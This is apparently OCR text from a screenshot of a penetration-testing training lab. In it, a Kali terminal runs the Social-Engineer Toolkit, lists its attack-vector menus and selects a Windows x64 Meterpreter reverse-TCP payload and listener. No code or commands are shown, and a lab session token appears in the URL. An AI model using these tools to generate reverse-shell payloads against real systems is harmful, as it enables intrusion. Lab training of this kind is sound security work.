 PLABKALI01 - Google Chrome
dev.practice-labs.com/device-advanced.aspx?client=html&device=2&width=1024&height=768&login=true&token=XWC76kYJHVB3HKBCVUIQcLukJwQ...
root@PLABKALI01: ~
06:24
root@PLABKALI01: ~
File Actions Edit View Help
Welcome to the Social-Engineer Toolkit (SET).
The one stop shop for all of your SE needs.
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Unable to check for new version of SET (is your network up?)
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>5